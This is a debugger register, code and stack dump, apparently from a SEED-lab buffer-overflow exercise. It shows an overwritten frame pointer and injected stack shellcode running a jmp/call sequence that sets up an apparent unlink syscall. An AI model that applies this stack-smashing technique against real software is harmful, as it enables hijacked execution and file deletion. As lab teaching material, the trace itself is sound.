 [----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd920 ("aaaaa\377\377\377\377")
EDX: 0xffffd707 ("aaaaa\310\326\377\377")
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0x61616161 ('aaaa')
ESP: 0xffffd710 --> 0x0
EIP: 0xffffd6c8 --> 0x8b00feb
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0xffffd6c8: jmp 0xffffd6d9
| 0xffffd6ca: mov al,0x8
| 0xffffd6cc: add al,0x2
| 0xffffd6ce: mov ebx,0x8048076
|-> 0xffffd6d9: call 0xffffd6ca
0xffffd6de: fs jne 0xffffd74e
0xffffd6e1: ins DWORD PTR es:[edi],dx
0xffffd6e2: jns 0xffffd74a
JUMP is taken
[------------------------------------stack-------------------------------------]
0000| 0xffffd710 --> 0x0
0004| 0xffffd714 --> 0xffffd7a4 --> 0xffffd8b5 ("/home/seed/seclabs/buffer-overflow/vuln.out")
0008| 0xffffd718 --> 0xffffd7b0 --> 0xffffd92a ("LESSOPEN=| /usr/bin/lesspipe %s")
0012| 0xffffd71c --> 0x0
0016| 0xffffd720 --> 0x0
0020| 0xffffd724 --> 0x0
0024| 0xffffd728 --> 0xf7fc9000 --> 0x1b2db0
0028| 0xffffd72c --> 0xf7ffdc04 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xffffd6c8 in ?? () esp